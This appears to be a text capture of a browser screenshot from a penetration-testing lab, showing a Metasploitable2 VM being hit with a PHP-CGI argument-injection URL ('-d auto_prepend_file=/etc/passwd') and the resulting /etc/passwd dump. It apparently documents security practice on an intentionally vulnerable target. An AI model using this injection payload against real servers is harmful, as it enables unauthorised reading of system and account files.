 Metasploitable2 - Linux
주의 요함 | 192.168.0.22/?-d+auto_prepend_file%3d/etc/passwd
앱 Blackboard Learn YouTube Netflix SW마에스트로 pythonlessons/Ten... '21년 SW마에스트... 2) 트랜스포머를 이... 과목71 수 과목71 금 읽기 목록
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com